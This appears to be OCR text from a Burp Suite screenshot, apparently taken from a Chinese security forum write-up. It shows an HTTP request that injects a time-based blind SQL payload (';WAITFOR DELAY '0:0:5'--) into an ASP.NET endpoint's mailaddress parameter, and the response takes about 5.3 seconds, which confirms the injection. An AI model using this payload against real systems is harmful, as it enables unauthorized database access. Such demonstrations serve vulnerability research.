 Request
Raw Params Headers Hex
GET
ashx?type=TboxMail&r=0.8790238068
679639&mailaddress=sssss%40a.cn';WAITFOR%20DELAY%20'0:0:5'--%20 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http:/ x
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Cookie: ASP.NET_SessionId
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Fri, 06 Sep 2019 03:17:07 GMT
Connection: close
Content-Length: 12
修改失败
? < + > Type a search term 0 matches
先知社区
274 bytes | 5,311 millis